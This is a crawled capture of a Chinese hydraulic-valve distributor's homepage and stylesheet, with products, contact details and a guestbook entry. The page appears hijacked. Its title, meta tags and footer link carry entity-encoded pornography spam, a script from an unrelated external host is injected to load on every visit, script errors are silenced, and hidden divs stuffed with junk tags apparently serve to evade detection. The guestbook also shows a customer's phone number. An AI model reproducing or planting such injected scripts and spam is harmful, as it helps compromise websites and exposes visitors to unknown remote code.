

--- FILE ---
content_type: text/html
request_url: http://www.quantum5.org/index.php
body_size: 7349
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#57;&#49;&#22312;&#32447;&#26080;&#30721;&#95;&#20154;&#22971;&#31995;&#21015;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#95;&#97;&#118;&#30475;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#21320;&#22812;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#26085;&#38889;&#27431;&#32654;&#31119;&#21033;</title>
<link href="/Skin/Skin1/css/css.css" rel="stylesheet" type="text/css" />
 
<meta name="keywords" content="&#57;&#49;&#22312;&#32447;&#26080;&#30721;&#95;&#20154;&#22971;&#31995;&#21015;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#95;&#97;&#118;&#30475;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#21320;&#22812;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#26085;&#38889;&#27431;&#32654;&#31119;&#21033;" />
<meta name="description" content="&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#32508;&#21512;&#32593;&#44;&#22269;&#20135;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#27611;&#29255;&#22269;&#35821;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#21046;&#26381;&#19997;&#34972;&#44;&#27431;&#32654;&#19968;&#32423;&#97;&#97;&#35270;&#39057;&#30475;&#29255;&#44;&#22312;&#32447;&#20122;&#27954;&#39640;&#28165;&#25540;&#25293;&#33258;&#25293;&#19968;&#21697;&#21306;&#44;&#26080;&#30721;&#122;&#111;&#122;&#111;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#20081;&#20122;&#27954;&#20081;&#22919;&#49;&#56;&#112;&#44;&#19968;&#32423;&#27611;&#29255;&#23588;&#29289;&#20037;&#20037;" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script src="http://diytool.jhbar.net/1000.js" data="1039px" id="asjhwl" datafs="0" jq="0"></script>
<body>
<h1><a href="http://www.quantum5.org/">&#57;&#49;&#22312;&#32447;&#26080;&#30721;&#95;&#20154;&#22971;&#31995;&#21015;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#95;&#97;&#118;&#30475;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#21320;&#22812;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#26085;&#38889;&#27431;&#32654;&#31119;&#21033;</a></h1><div id="vxhkq" class="pl_css_ganrao" style="display: none;"><small id="vxhkq"><u id="vxhkq"><pre id="vxhkq"></pre></u></small><del id="vxhkq"><dfn id="vxhkq"><pre id="vxhkq"></pre></dfn></del><source id="vxhkq"><meter id="vxhkq"><code id="vxhkq"></code></meter></source><strong id="vxhkq"><span id="vxhkq"><table id="vxhkq"></table></span></strong><rp id="vxhkq"></rp><p id="vxhkq"></p><tr id="vxhkq"><center id="vxhkq"><dl id="vxhkq"><dfn id="vxhkq"></dfn></dl></center></tr><output id="vxhkq"></output><wbr id="vxhkq"></wbr><button id="vxhkq"><input id="vxhkq"><div id="vxhkq"><noscript id="vxhkq"></noscript></div></input></button><del id="vxhkq"><center id="vxhkq"></center></del><input id="vxhkq"></input><thead id="vxhkq"></thead><em id="vxhkq"></em><ul id="vxhkq"><listing id="vxhkq"><output id="vxhkq"></output></listing></ul><pre id="vxhkq"></pre><thead id="vxhkq"><sup id="vxhkq"><table id="vxhkq"><font id="vxhkq"></font></table></sup></thead><input id="vxhkq"></input><var id="vxhkq"></var><xmp id="vxhkq"><li id="vxhkq"></li></xmp><option id="vxhkq"><tr id="vxhkq"></tr></option><fieldset id="vxhkq"><thead id="vxhkq"></thead></fieldset><wbr id="vxhkq"></wbr><noframes id="vxhkq"><rt id="vxhkq"><del id="vxhkq"></del></rt></noframes><p id="vxhkq"></p><address id="vxhkq"><u id="vxhkq"><thead id="vxhkq"></thead></u></address><th id="vxhkq"></th><strong id="vxhkq"></strong><strike id="vxhkq"></strike><legend id="vxhkq"></legend><xmp id="vxhkq"></xmp><tbody id="vxhkq"><strike id="vxhkq"></strike></tbody><span id="vxhkq"></span><td id="vxhkq"></td><center id="vxhkq"></center><li id="vxhkq"><dl id="vxhkq"></dl></li><strong id="vxhkq"><blockquote id="vxhkq"></blockquote></strong><tbody id="vxhkq"></tbody><i id="vxhkq"><tr id="vxhkq"><noframes id="vxhkq"><source id="vxhkq"></source></noframes></tr></i><label id="vxhkq"><thead id="vxhkq"></thead></label><sup id="vxhkq"><form id="vxhkq"><dd id="vxhkq"><li id="vxhkq"></li></dd></form></sup><acronym id="vxhkq"></acronym><mark id="vxhkq"></mark><source id="vxhkq"><ins id="vxhkq"><dfn id="vxhkq"><form id="vxhkq"></form></dfn></ins></source><i id="vxhkq"></i><button id="vxhkq"></button><blockquote id="vxhkq"></blockquote><form id="vxhkq"><dl id="vxhkq"><sub id="vxhkq"><menu id="vxhkq"></menu></sub></dl></form><delect id="vxhkq"></delect><legend id="vxhkq"></legend></div>

<div   id="4geq2soad"   class="div">

	<div   id="4geq2soad"   class="top_01"><img src="/Skin/Skin1/images/images_01.jpg" width="692" height="100" /></div>
    
    <div   id="4geq2soad"   class="dh_01">
    	<img src="/Skin/Skin1/images/2_c1.gif" />
        <ul>
<li><a href="/">首　頁(yè)</a> |</li>

<li><a href="/?About/">關(guān)于我們</a> |</li>

<li><a href="/?chanpin/Product44/">產(chǎn)品介紹</a> |</li>

<li><a href="/?Article38/">技術(shù)支持</a> |</li>

<li><a href="/?Article39/">產(chǎn)品說(shuō)明</a> |</li>

<li><a href="/?Article40/">最新信息</a> |</li>

<li><a href="/?Article41/">職位招聘</a> |</li>

<li><a href="/?Article42/">服務(wù)支持</a> |</li>

<li><a href="/?Contact/">聯(lián)系我們</a> |</li>

<li><a href="/?GBook/">在線(xiàn)留言</a> |</li>

        </ul>
    </div>
    
    <div   id="4geq2soad"   class="flash">
   	  <div   id="4geq2soad"   class="flash_01">
   	    
        
        <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="800" height="170">
  <param name="movie" value="/Skin/Skin1/images/1424071406.swf" />
  <param name="quality" value="high" />
  <param name="WMODE" value="transparent">
  <embed src="/Skin/Skin1/images/1424071406.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="800" height="170" wmode="transparent" ></embed>
</object>
        
      </div>
      
      <div   id="4geq2soad"   class="flash_02">
      	<ul style="padding:30px 30px 0px 35px; text-align:left;">
        
        <div   class="4geq2soad"   id="colee" style="overflow:hidden;height:130px;width:auto">
<div   class="4geq2soad"   id="colee1">

</div>
<div   class="4geq2soad"   id="colee2"></div>
</div>
<script>
var speed=30;
var colee2=document.getElementById("colee2");
var colee1=document.getElementById("colee1");
var colee=document.getElementById("colee");
colee2.innerHTML=colee1.innerHTML; //克隆colee1為colee2
function Marquee1(){
//當(dāng)滾動(dòng)至colee1與colee2交界時(shí)
if(colee2.offsetTop-colee.scrollTop<=0){
 colee.scrollTop-=colee1.offsetHeight; //colee跳到最頂端
 }else{
 colee.scrollTop++
}
}
var MyMar1=setInterval(Marquee1,speed)//設(shè)置定時(shí)器
//鼠標(biāo)移上時(shí)清除定時(shí)器達(dá)到滾動(dòng)停止的目的
colee.onmouseover=function() {clearInterval(MyMar1)}
//鼠標(biāo)移開(kāi)時(shí)重設(shè)定時(shí)器
colee.onmouseout=function(){MyMar1=setInterval(Marquee1,speed)}
</script>
<!--向上滾動(dòng)代碼結(jié)束-->
        
        </ul>
      </div>
    </div>
      
    <div   id="4geq2soad"   class="divline"></div>
      
      
      
    <div   id="4geq2soad"   class="z_01">
    
      <div   id="4geq2soad"   class="z_01_01">
      	<div   id="4geq2soad"   class="left_01">
        
   	        <div   id="4geq2soad"   class="left_01_01">
            	<ul><img src="/Skin/Skin1/images/ico_1.gif" style="padding:4px 10px 0px 0px;" />產(chǎn)品說(shuō)明<a href="#"><img src="/Skin/Skin1/images/3.jpg" style="position:absolute; left: 171px; top: 7px;" /></a></ul>
            </div>
            <div><img src="/Skin/Skin1/images/2.jpg" /></div>
            <div   id="4geq2soad"   class="left_01_02">
            	<ul>
                	
                	<li><a href="/?Article39/11.html">·點(diǎn)擊進(jìn)入查看</a></li>
                    
                </ul>
            </div>
        </div>
        <div   id="4geq2soad"   class="left_01">
            <div   id="4geq2soad"   class="left_01_01">
            	<ul>
            	  <img src="/Skin/Skin1/images/ico_1.gif" style="padding:4px 10px 0px 0px;" />客戶(hù)留言<a href="/?GBook/"><img src="/Skin/Skin1/images/3.jpg" style="position:absolute; left: 171px; top: 7px;" /></a>
            	</ul>
            </div>
            <div><img src="/Skin/Skin1/images/2.jpg" /></div>
            <div   id="4geq2soad"   class="left_01_02">
            	<ul>
                	
                	<li>高先生<br />
                     留言于2012/4/10 15:32:13 
 
我想求購(gòu)佳王壓力繼電器PSB-420-1-20聯(lián)系電話(huà)：0431-87053182<br>聯(lián)系電話(huà)：0431-87053182<br> 

<div><b>站長(zhǎng)回復(fù)</b>：處理中</div>
</li>
                </ul>
            </div>
        </div>
        <div   id="4geq2soad"   class="left_01">
   	        <div   id="4geq2soad"   class="left_01_01">
            	<ul>
            	  <img src="/Skin/Skin1/images/ico_1.gif" style="padding:4px 10px 0px 0px;" />友情鏈接<a href="#"><img src="/Skin/Skin1/images/3.jpg" style="position:absolute; left: 171px; top: 7px;" /></a>
            	</ul>
            </div>
            <div><img src="/Skin/Skin1/images/2.jpg" /></div>
            <div   id="4geq2soad"   class="left_01_02">
            	<ul>
                	
                	<li><a >·百度</a></li>
                    

                </ul>
            </div>
        </div>
        <div   id="4geq2soad"   class="left_01">
   	        <div   id="4geq2soad"   class="left_01_01">
            	<ul>
            	<img src="/Skin/Skin1/images/ico_1.gif" style="padding:4px 10px 0px 0px;" />聯(lián)系我們<a href="#"><img src="/Skin/Skin1/images/3.jpg" style="position:absolute; left: 171px; top: 7px;" /></a>
            	</ul>
            </div>
            <div><img src="/Skin/Skin1/images/2.jpg" /></div>
            <div   id="4geq2soad"   class="left_01_02">
            	<ul>
                	<li>地　　址： 鞍山市鐵東區(qū)愛(ài)國(guó)街甲147號(hào)樓1號(hào)<br /> 
電　　話(huà)： 0412-2931234<br />
在線(xiàn)客服QQ:835017224<br />
傳　　真： 0412-2932234<br /> 
電子郵箱： aszhonghai@163.com<br />
郵　　編： 114000 <br />
聯(lián) 系 人： 毛鵬 
</li>
                </ul>
            </div>
        </div>
      </div>
      
      <div   id="4geq2soad"   class="z_01_02">
      	<div   id="4geq2soad"   class="z_01_02_01"></div>
        <div   id="4geq2soad"   class="gywm_01"><ul>關(guān)于我們</ul></div>
        <div   id="4geq2soad"   class="gywm_02">
        	<img src="/Skin/Skin1/images/1536408125.jpg" width="136" height="146" style="padding:0px 10px 0px 0px; float:left; display:inline;" />
        	<ul>Anshan City Zhonghai Automation Co., Ltd,鞍山市中海自動(dòng)化有限公司地處遼寧省鞍山市鐵東區(qū)，主要經(jīng)營(yíng)進(jìn)口液壓、氣動(dòng)元件，并為客戶(hù)提供全方位的技術(shù)支持，同時(shí)致力于液壓動(dòng)力單元及液壓系統(tǒng)的設(shè)計(jì)制造。 Anshan City Zhonghai Automation Co., Ltd,鞍山市中海自動(dòng)化有限公司是臺(tái)灣佳王（CHIA WANG）品牌液壓閥在中國(guó)東北地區(qū)的總代理。臺(tái)灣佳王（CHIA WANG）品牌液壓閥由創(chuàng)建于1985年的臺(tái)灣&quot;佳王油壓工業(yè)有限公司&quot;制造，產(chǎn)品品項(xiàng)多達(dá)二千多項(xiàng)。公司產(chǎn)品以其品種齊全、性能穩(wěn)定、高性?xún)r(jià)比受到客戶(hù)好評(píng)。 Anshan City Zhonghai Automation Co., Ltd,鞍山市中海自動(dòng)化有限公司本著&quot;誠(chéng)信、專(zhuān)業(yè)、服務(wù)、雙贏(yíng)&quot;的經(jīng)營(yíng)理念，為客戶(hù)提供高品質(zhì)產(chǎn)品和專(zhuān)業(yè)化服務(wù)。不斷適應(yīng)市場(chǎng)需求，提高客戶(hù)滿(mǎn)意度是公司一貫追求的目標(biāo)！我們?cè)敢愿咂焚|(zhì)、低維護(hù)費(fèi)用的產(chǎn)品，專(zhuān)業(yè)的技術(shù)咨詢(xún)，完善的售后服務(wù)成為我們客戶(hù)的最佳供應(yīng)商！Anshan City Zhonghai Automation Co., Ltd,鞍山市中海自動(dòng)化有限公司代理的主要產(chǎn)品： 1、臺(tái)灣&quot;CHIA WANG&quot;（佳王）液壓閥 2、臺(tái)灣&quot;FURNAN&quot;（福南）葉片泵 3、臺(tái)灣&quot;YEOSHE&quot;（油昇）柱塞泵 4、臺(tái)灣&quot;HYDROMAX&quot;（圣譽(yù)）齒輪泵...</ul>
        </div>
        <div   id="4geq2soad"   class="gywm_01"><ul>產(chǎn)品介紹</ul></div>
        <div   id="4geq2soad"   class="gywm_03">
        <!--下面是向左滾動(dòng)代碼-->
<div   class="4geq2soad"   id="colee_left" style="overflow:hidden;width:700px;">
<table cellpadding="0" cellspacing="0" border="0">
<tr><td id="colee_left1" valign="top" align="center">
<table cellpadding="2" cellspacing="0" border="0">
<tr align="center">

<td><p><a href="/?chanpin/Product116/Product119/697.html" target="_blank" ><img src="/Up/day_120414/201204140853305273.jpg" title="動(dòng)力單元" height="150px" width="150px"></a></p></td>

<td><p><a href="/?chanpin/Product44/Product45/696.html" target="_blank" ><img src="/Up/day_180801/20180801213337571.jpg" title="電磁閥" height="150px" width="150px"></a></p></td>

<td><p><a href="/?chanpin/Product83/Product86/550.html" target="_blank" ><img src="/Up/day_120413/201204131335129283.jpg" title="比例壓力及流量復(fù)合閥" height="150px" width="150px"></a></p></td>

<td><p><a href="/?chanpin/Product106/Product109/141.html" target="_blank" ><img src="/Up/day_120412/201204120850394258.jpg" title="液位計(jì)" height="150px" width="150px"></a></p></td>

</tr>
</table>
</td>
<td id="colee_left2" valign="top"></td>
</tr>
</table>
</div>
<script>
//使用div時(shí)，請(qǐng)保證colee_left2與colee_left1是在同一行上.
var speed=30//速度數(shù)值越大速度越慢
var colee_left2=document.getElementById("colee_left2");
var colee_left1=document.getElementById("colee_left1");
var colee_left=document.getElementById("colee_left");
colee_left2.innerHTML=colee_left1.innerHTML
function Marquee3(){
if(colee_left2.offsetWidth-colee_left.scrollLeft<=0)//offsetWidth 是對(duì)象的可見(jiàn)寬度
colee_left.scrollLeft-=colee_left1.offsetWidth//scrollWidth 是對(duì)象的實(shí)際內(nèi)容的寬，不包邊線(xiàn)寬度
else{
colee_left.scrollLeft++
}
}
var MyMar3=setInterval(Marquee3,speed)
colee_left.onmouseover=function() {clearInterval(MyMar3)}
colee_left.onmouseout=function() {MyMar3=setInterval(Marquee3,speed)}
</script>
<!--向左滾動(dòng)代碼結(jié)束-->
        
        </div>
        
        
        
        <div   id="4geq2soad"   class="gywm_01"><ul>精品展示</ul></div>
        
        <div   id="4geq2soad"   class="gywm_04">
        	<ul>
            	<li style=" width:189px; height:188px; background:url(/Skin/Skin1/images/gstu.jpg) no-repeat; text-align:center;"><span><a href="/?chanpin/Product116/Product119/697.html" ><img src="/Up/day_120414/201204140853305273.jpg" width="166" height="167" /></a></span></li>
                <li style=" padding:10px 0px 0px 15px;">
                <p><span style="font-size:18px;">動(dòng)力單元</span></p><p>該產(chǎn)品是除雪鏟、除雪車(chē)專(zhuān)用動(dòng)力源，</p><p>具有體積小、重量輕、速度快、壓力高、</p><p>安裝方便等特點(diǎn)。并且具有壓力過(guò)載保護(hù)、</p><p>電機(jī)過(guò)熱保護(hù)等裝置，關(guān)鍵元件為臺(tái)灣進(jìn)口，</p><p>工作平穩(wěn)可靠。 </p>
</li>
            </ul>
        </div>
        
        <div   id="4geq2soad"   class="gywm_04">
        	<ul>
            	<li style=" width:189px; height:188px; background:url(/Skin/Skin1/images/gstu.jpg) no-repeat; text-align:center;"><span><a href="/?chanpin/Product44/Product45/696.html" ><img src="/Up/day_180801/20180801213337571.jpg" width="166" height="167" /></a></span></li>
                <li style=" padding:10px 0px 0px 15px;">
                <p><span style="font-size:18px;">電磁閥</span></p><p>閥本體鑄鐵強(qiáng)度夠且耐久性，壽命長(zhǎng)。</p><p>內(nèi)部硬鋼原件提高產(chǎn)品壽命。</p><p>低瓦特濕式電磁鐵、持久耐用。</p><p>最大壓力：350bar。</p><p>最高切換頻率：300CPM</p>
</li>
            </ul>
        </div>
        
        
        
        <div   id="4geq2soad"   class="divline"></div>
        
        <div   id="4geq2soad"   class="fj_01">
        	<ul>
            	<li><span>服務(wù)支持</span></li>
                <li><span>技術(shù)支持</span></li>
            </ul>
        </div>
        <div   id="4geq2soad"   class="fj_02">
        	<ul>
            	
            	<li><img src="/Skin/Skin1/images/yuandian.jpg" /><a href="/?Article42/13.html">售后服務(wù)保障措施</a></li>
                
            </ul>
            <ul>
            	
            	<li><img src="/Skin/Skin1/images/yuandian.jpg" /><a href="/?Article38/35.html">積層閥一覽表8</a></li>
                
            	<li><img src="/Skin/Skin1/images/yuandian.jpg" /><a href="/?Article38/34.html">積層閥一覽表7</a></li>
                
            	<li><img src="/Skin/Skin1/images/yuandian.jpg" /><a href="/?Article38/33.html">積層閥一覽表6</a></li>
                
            	<li><img src="/Skin/Skin1/images/yuandian.jpg" /><a href="/?Article38/32.html">積層閥一覽表5</a></li>
                
            	<li><img src="/Skin/Skin1/images/yuandian.jpg" /><a href="/?Article38/31.html">積層閥一覽表4</a></li>
                
            </ul>
        </div>
        
        
      </div>
      
    </div>
    
    
      
    <div   id="4geq2soad"   class="divline"></div>
    
    <div   id="4geq2soad"   class="d_01">
    	<ul> 
 版權(quán)：Anshan City Zhonghai Automation Co., Ltd,鞍山市中海自動(dòng)化有限公司<br />地址：鞍山市鐵東區(qū)愛(ài)國(guó)街甲147號(hào)樓1號(hào)<br />聯(lián)系電話(huà)：0412-2931234,在線(xiàn)客服QQ:835017224 手機(jī)： 傳真：0412-2932234<br />訪(fǎng)問(wèn)量：188953 |<span style="color:#000000;">備案號(hào)：<a  target="_blank">遼ICP備19014716號(hào)-1</a> <a target="_blank"  ><img src="/ga.png" >遼公網(wǎng)安備 21030202000215號(hào)</p></a>
</span>
</ul>
    </div>
      

</div>
 

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.quantum5.org/" title="&#57;&#49;&#22312;&#32447;&#26080;&#30721;&#95;&#20154;&#22971;&#31995;&#21015;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#95;&#97;&#118;&#30475;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#21320;&#22812;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#26085;&#38889;&#27431;&#32654;&#31119;&#21033;">&#57;&#49;&#22312;&#32447;&#26080;&#30721;&#95;&#20154;&#22971;&#31995;&#21015;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#95;&#97;&#118;&#30475;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#21320;&#22812;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#26085;&#38889;&#27431;&#32654;&#31119;&#21033;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    try {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        var srcUrl = (curProtocol === 'https') ? 'https://zz.bdstatic.com/linksubmit/push.js' : 'http://push.zhanzhang.baidu.com/push.js';
        bp.src = srcUrl;

        bp.onload = function() {
            console.log('Baidu push script loaded successfully.');
        };

        bp.onerror = function() {
            console.error('Failed to load Baidu push script.');
        };

        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    } catch (e) {
        console.error('An error occurred while setting up Baidu push:', e);
    }
})();
</script>
</body><div id="qk99j" class="pl_css_ganrao" style="display: none;"><rp id="qk99j"><sup id="qk99j"><thead id="qk99j"></thead></sup></rp><listing id="qk99j"></listing><dfn id="qk99j"></dfn><output id="qk99j"></output><acronym id="qk99j"></acronym><dl id="qk99j"></dl><kbd id="qk99j"></kbd><tbody id="qk99j"></tbody><optgroup id="qk99j"><strike id="qk99j"><tr id="qk99j"><label id="qk99j"></label></tr></strike></optgroup><thead id="qk99j"></thead><td id="qk99j"></td><samp id="qk99j"><code id="qk99j"><tr id="qk99j"></tr></code></samp><samp id="qk99j"><nobr id="qk99j"><tr id="qk99j"><abbr id="qk99j"></abbr></tr></nobr></samp><sup id="qk99j"></sup><input id="qk99j"></input><nav id="qk99j"></nav><object id="qk99j"></object><small id="qk99j"><bdo id="qk99j"><tbody id="qk99j"><noframes id="qk99j"></noframes></tbody></bdo></small><pre id="qk99j"></pre><sup id="qk99j"><form id="qk99j"><td id="qk99j"></td></form></sup><mark id="qk99j"><listing id="qk99j"><sup id="qk99j"></sup></listing></mark><source id="qk99j"></source><small id="qk99j"></small><b id="qk99j"><legend id="qk99j"></legend></b><delect id="qk99j"><small id="qk99j"></small></delect><dfn id="qk99j"><em id="qk99j"><wbr id="qk99j"><u id="qk99j"></u></wbr></em></dfn><bdo id="qk99j"><acronym id="qk99j"><noframes id="qk99j"><source id="qk99j"></source></noframes></acronym></bdo><wbr id="qk99j"></wbr><i id="qk99j"><tr id="qk99j"><dfn id="qk99j"><source id="qk99j"></source></dfn></tr></i><center id="qk99j"></center><nobr id="qk99j"></nobr><td id="qk99j"></td><ins id="qk99j"><abbr id="qk99j"><form id="qk99j"></form></abbr></ins><style id="qk99j"><tbody id="qk99j"></tbody></style><form id="qk99j"><td id="qk99j"><ruby id="qk99j"></ruby></td></form><ol id="qk99j"><samp id="qk99j"><tbody id="qk99j"><tfoot id="qk99j"></tfoot></tbody></samp></ol><track id="qk99j"><ol id="qk99j"><em id="qk99j"><s id="qk99j"></s></em></ol></track><form id="qk99j"><optgroup id="qk99j"><center id="qk99j"><tr id="qk99j"></tr></center></optgroup></form><abbr id="qk99j"><strike id="qk99j"><tr id="qk99j"><fieldset id="qk99j"></fieldset></tr></strike></abbr><font id="qk99j"><menu id="qk99j"><samp id="qk99j"></samp></menu></font><dfn id="qk99j"></dfn><font id="qk99j"><pre id="qk99j"><samp id="qk99j"></samp></pre></font><abbr id="qk99j"></abbr><strong id="qk99j"><dfn id="qk99j"></dfn></strong><form id="qk99j"></form><acronym id="qk99j"></acronym><ol id="qk99j"><option id="qk99j"><pre id="qk99j"></pre></option></ol><td id="qk99j"></td><tr id="qk99j"><dfn id="qk99j"><source id="qk99j"><ins id="qk99j"></ins></source></dfn></tr><p id="qk99j"><kbd id="qk99j"><noframes id="qk99j"><span id="qk99j"></span></noframes></kbd></p></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.quantum5.org/Skin/Skin1/css/css.css
body_size: 1392
content:
Body,td,div,span,h1,input{FONT-SIZE:12px;line-height:150%;color:#333;margin:0;padding:0;}
Body{background:#fff;}
div{margin:0; padding:0;}
img{margin:0; padding:0; border:0;}
*{margin:0px;padding:0px; font-family:'宋体'; }
.div{width:1042px;height:auto;margin:auto;}
form,em{margin:0;padding:0}
frameset{margin:0;padding:0}
frame{margin:0;padding:0}
ul,dl,dt,dd,p,li{Margin:0px;Padding:0px;list-style:none}
#all{width:1002px; height:auto; margin:auto; background:#151515; color: #34373A;}
.left{ float:left;} 
.right{ float:right;}
.divline{clear:both;overflow:hidden;height:1px;width:100%; background:none;padding:80px 0px 0px 0px;}
/*全局A样式*/
A{COLOR:#000000; TEXT-DECORATION: None;FONT-SIZE: 12px;}
A:link	{COLOR:#000000; TEXT-DECORATION: None;FONT-SIZE: 12px;}
A:visited{COLOR:#000000; TEXT-DECORATION: None;FONT-SIZE: 12px;}
A:hover	{COLOR:#000000; TEXT-DECORATION: None;FONT-SIZE: 12px;}
A:active	{TEXT-DECORATION: none;FONT-SIZE: 12px;}
strong{COLOR:#FFF; background:#1D1D1D;padding:5px 5px 5px 5px ;}
.color_a{ color:#CCC !important;}
/*图片A样式*/
a.img1:link,a.img1:visited{ display:block; border:solid 1px #d4d4d4; padding:2px; width:180px; }
a.img1:hover{ border:solid 1px #a2a2a0}
/*---------------------------------------------------------------------------------------------------------------------------------------------*/


.top_01{ width:auto; height:100px;}

.dh_01{ width:1040px; background:url(../images/menubg.gif) repeat-x; height:47px; position:relative;}
.dh_01 ul{
	position:absolute;
	width:809px;
	top:15px;
	left:237px;
}
.dh_01 ul li{ float:left; font-size:14px; color:#FFF !important;}
.dh_01 ul li a{ font-size:14px !important; font-weight:bold; color:#FFF !important;}

.flash{ height:170px;}
.flash_01{ float:left;}
.flash_02{ float:right; height:170px; width:236px; background:url(../images/1.jpg); text-align:center;}
.flash_02 ul{ padding-top:35px;}



.z_01{ width:auto; height:auto; margin-top:10px;}

.z_01_01{ float:left; width:230px; height:auto; padding:0px 0px 0px 20px;}
.z_01_02{ float:right; width:790px; height:auto;}
.z_01_02_01{ height:5px; background:url(../images/caitt.jpg) repeat-x;}

.gywm_01{ width:auto; height:51px; background:url(../images/4.jpg) no-repeat; position:relative;}
.gywm_01 ul{ width:465px; position:relative; top:22px; left:70px; font-size:14px; font-weight:bold;}
.gywm_02{ margin:11px 0px 0px 45px; width:710px; height:210px;}
.gywm_02 ul{ text-indent:25px;}
.gywm_02 a{ color:#666 !important;}
.gywm_03{ margin:11px 0px 0px 45px; width:710px; height:155px;}
.gywm_03 p{padding:5px;}
.gywm_04{ width:auto; height:188px; margin:10px 0px 0px 25px;}
.gywm_04 ul li{ float:left;}
.gywm_04 ul li span{ display:block; margin-top:10px;}


.left_01{ width:auto; height:auto;}

.left_01_01{ width:auto; height:24px; font-size:14px; font-weight:bold; position:relative;}
.left_01_02{ width:200px; height:auto; margin:10px 0px 10px 5px;}
.left_01_02 ul li{ line-height:25px;}
.left_01_02 ul li ul{ display:none;}
.left_01_02 ul li ul li{padding:0px 0px 0px 30px;}

.fj_01{ width:auto; height:53px; margin:10px 0px 0px 25px; position:relative;}
.fj_01 ul li{ position:relative; width:341px; height:53px; float:left; background:url(../images/kfxg.jpg) no-repeat; margin:0px 17px 0px 17px; display:inline;}
.fj_01 ul li span{ position:absolute; top:13px; left:40px; font-size:14px; font-weight:bold;}
.fj_02{ width:auto; height:auto; padding:0px 0px 0px 25px;}
.fj_02 ul { float:left; width:341px; height:auto; padding:0px 20px 0px 20px;}
.fj_02 ul li{margin:0px 0px 0px 15px; height:25px;}
.fj_02 ul li img{ margin-right:10px;}



.gywm_f{ margin:11px 0px 0px 45px; width:710px; height:auto;}
.gywm_f ul{ text-indent:25px; line-height:25px;}
.gywm_f img{ }



.cpsm_f{ margin:11px 0px 0px 45px; width:710px; height:auto;}
.cpsm_f ul li{ height:30px; border-bottom:1px #e2e2e2 dotted;padding:11px 0px 0px 0px ;}


.lxxx{ width:auto; height:55px; background:url(../images/nrbg.jpg) no-repeat; margin:5px 0px 5px 0ox; position:relative;}
.lxxx ul{ position:absolute; font-size:14px; font-weight:bold; top:16px; left:35px;}
.lxxx_01{ width:auto; height:150px; background:#f7f7f7; padding-left:50px;}


.zxxx_f{ margin:11px 0px 0px 45px; width:710px; height:auto; text-indent:25px; font-size:14px; font-weight:bold;}



.cpjs_f{ margin:11px 0px 0px 45px; width:710px; height:auto;}
.cpjs_f ul { text-align:center;}
.cpjs_f ul li{ float:left; width:177px; height:170px;}

.d_01{ background:#f7f7f7; width:auto; height:106px; margin-top:15px; border-top:#cec7c6 solid 1px; text-align:center; padding-top:20px;}
